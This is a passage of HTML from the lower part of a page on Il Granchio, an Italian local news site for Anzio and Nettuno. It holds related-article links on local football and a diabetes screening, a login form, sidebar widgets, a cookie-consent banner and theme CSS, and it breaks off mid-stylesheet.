                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/12/21/calcio-incredibile-anzio-avanti-di-tre-gol-si-fa-raggiungere-nel-finale-dal-trastevere/"  rel="bookmark" title="Calcio &#8211; Incredibile Anzio: avanti di tre gol si fa raggiungere nel finale dal Trastevere">Calcio &#8211; Incredibile Anzio: avanti di tre gol si fa raggiungere nel finale dal Trastevere</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/12/21/screening-diabetologico-per-la-comunita-sikh-di-lavinio-a-cura-dei-lions-roma-litorale-sud-e-lions-ciampino/"  rel="bookmark" class="td-image-wrap " title="Screening diabetologico per la comunità Sikh di Lavinio a cura dei Lions Roma Litorale Sud e Lions Ciampino" ><img class="entry-thumb" src="" alt="" title="Screening diabetologico per la comunità Sikh di Lavinio a cura dei Lions Roma Litorale Sud e Lions Ciampino" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2025/12/ef3fdf0c-018d-418d-b61e-032ee52e7ac4-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/in-evidenza/" class="td-post-category">In evidenza</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/12/21/screening-diabetologico-per-la-comunita-sikh-di-lavinio-a-cura-dei-lions-roma-litorale-sud-e-lions-ciampino/"  rel="bookmark" title="Screening diabetologico per la comunità Sikh di Lavinio a cura dei Lions Roma Litorale Sud e Lions Ciampino">Screening diabetologico per la comunità Sikh di Lavinio a cura dei Lions Roma Litorale Sud e Lions Ciampino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/12/21/calcio-il-nettuno-ingaggia-dalla-nuova-florida-il-centrocampista-matteo-tortora/"  rel="bookmark" class="td-image-wrap " title="Calcio &#8211;  Il Nettuno ingaggia dalla Nuova Florida il centrocampista Matteo Tortora" ><img class="entry-thumb" src="" alt="" title="Calcio &#8211;  Il Nettuno ingaggia dalla Nuova Florida il centrocampista Matteo Tortora" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2025/12/43147b86-23e6-4dfa-9f29-c389f2bfa041-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/" class="td-post-category">Calcio</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/12/21/calcio-il-nettuno-ingaggia-dalla-nuova-florida-il-centrocampista-matteo-tortora/"  rel="bookmark" title="Calcio &#8211;  Il Nettuno ingaggia dalla Nuova Florida il centrocampista Matteo Tortora">Calcio &#8211;  Il Nettuno ingaggia dalla Nuova Florida il centrocampista Matteo Tortora</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo profilo</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la tua password?</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">Ti abbiamo inviato una password via email</div>
                        </div>
                    </div>
                </div>
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/17/nettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino/#respond" style="display:none;">Elimina</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">accedi al tuo account per lasciare un commento </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_text">
<p></p>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Facebook</span></h4><div class="textwidget custom-html-widget"><br />
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.10&appId=1716587961913068";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><div class="fb-page" data-href="https://www.facebook.com/ilgranchio.it/" data-tabs="timeline" data-height="400" width="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ilgranchio.it/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ilgranchio.it/">Il Granchio</a></blockquote></div>
<p></p>
<div class="clever-core-ads"></div></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Ultimi Articoli</span></h4>
		<ul>
											<li>
					<a href="https://ilgranchio.it/2025/12/21/calcio-incredibile-anzio-avanti-di-tre-gol-si-fa-raggiungere-nel-finale-dal-trastevere/">Calcio &#8211; Incredibile Anzio: avanti di tre gol si fa raggiungere nel finale dal Trastevere</a>
											<span class="post-date">21 Dicembre 2025</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2025/12/21/screening-diabetologico-per-la-comunita-sikh-di-lavinio-a-cura-dei-lions-roma-litorale-sud-e-lions-ciampino/">Screening diabetologico per la comunità Sikh di Lavinio a cura dei Lions Roma Litorale Sud e Lions Ciampino</a>
											<span class="post-date">21 Dicembre 2025</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2025/12/21/calcio-il-nettuno-ingaggia-dalla-nuova-florida-il-centrocampista-matteo-tortora/">Calcio &#8211;  Il Nettuno ingaggia dalla Nuova Florida il centrocampista Matteo Tortora</a>
											<span class="post-date">21 Dicembre 2025</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2025/12/21/calcio-il-nettuno-torna-a-vincere-in-casa-batte-la-virtus-pionieri/">Calcio &#8211; Il Nettuno torna a vincere in casa: batte la Virtus Pionieri</a>
											<span class="post-date">21 Dicembre 2025</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2025/12/21/il-nuovo-consigliere-comunale-di-anzio-flavio-fasoli-quella-di-rodolfo-turano-e-uneredita-politica-che-pesa/">Il nuovo consigliere comunale di Anzio Flavio Fasoli: “quella di Rodolfo Turano è un’eredità politica che pesa”</a>
											<span class="post-date">21 Dicembre 2025</span>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_8 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_9 td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-77131","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "19038";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "6346";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/12/21/calcio-incredibile-anzio-avanti-di-tre-gol-si-fa-raggiungere-nel-finale-dal-trastevere/"  rel="bookmark" class="td-image-wrap " title="Calcio &#8211; Incredibile Anzio: avanti di tre gol si fa raggiungere nel finale dal Trastevere" ><img class="entry-thumb" src="" alt="" title="Calcio &#8211; Incredibile Anzio: avanti di tre gol si fa raggiungere nel finale dal Trastevere" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2025/12/6fe828b1-31dc-489c-a5a6-2bc3a5a2c39d-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/12/21/calcio-incredibile-anzio-avanti-di-tre-gol-si-fa-raggiungere-nel-finale-dal-trastevere/"  rel="bookmark" title="Calcio &#8211; Incredibile Anzio: avanti di tre gol si fa raggiungere nel finale dal Trastevere">Calcio &#8211; Incredibile Anzio: avanti di tre gol si fa raggiungere...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T16:52:55+01:00" >21 Dicembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/12/21/screening-diabetologico-per-la-comunita-sikh-di-lavinio-a-cura-dei-lions-roma-litorale-sud-e-lions-ciampino/"  rel="bookmark" class="td-image-wrap " title="Screening diabetologico per la comunità Sikh di Lavinio a cura dei Lions Roma Litorale Sud e Lions Ciampino" ><img class="entry-thumb" src="" alt="" title="Screening diabetologico per la comunità Sikh di Lavinio a cura dei Lions Roma Litorale Sud e Lions Ciampino" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2025/12/ef3fdf0c-018d-418d-b61e-032ee52e7ac4-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/12/21/screening-diabetologico-per-la-comunita-sikh-di-lavinio-a-cura-dei-lions-roma-litorale-sud-e-lions-ciampino/"  rel="bookmark" title="Screening diabetologico per la comunità Sikh di Lavinio a cura dei Lions Roma Litorale Sud e Lions Ciampino">Screening diabetologico per la comunità Sikh di Lavinio a cura dei...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T15:57:06+01:00" >21 Dicembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/12/21/calcio-il-nettuno-ingaggia-dalla-nuova-florida-il-centrocampista-matteo-tortora/"  rel="bookmark" class="td-image-wrap " title="Calcio &#8211;  Il Nettuno ingaggia dalla Nuova Florida il centrocampista Matteo Tortora" ><img class="entry-thumb" src="" alt="" title="Calcio &#8211;  Il Nettuno ingaggia dalla Nuova Florida il centrocampista Matteo Tortora" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2025/12/43147b86-23e6-4dfa-9f29-c389f2bfa041-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/12/21/calcio-il-nettuno-ingaggia-dalla-nuova-florida-il-centrocampista-matteo-tortora/"  rel="bookmark" title="Calcio &#8211;  Il Nettuno ingaggia dalla Nuova Florida il centrocampista Matteo Tortora">Calcio &#8211;  Il Nettuno ingaggia dalla Nuova Florida il centrocampista Matteo...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T15:52:42+01:00" >21 Dicembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">16787</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8344</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5014</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4229</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">3970</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2459</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1819</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Per saperne di più su questi scopi</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6948badb19bb6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
